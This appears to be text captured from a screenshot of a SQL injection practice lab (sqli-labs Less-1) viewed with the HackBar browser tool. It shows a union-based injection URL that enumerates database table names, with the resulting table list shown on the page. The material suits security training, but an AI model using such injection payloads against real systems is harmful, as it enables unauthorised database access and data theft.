 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.227.128/sql/Less-1/?id=-1' union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=database() --+
Split URL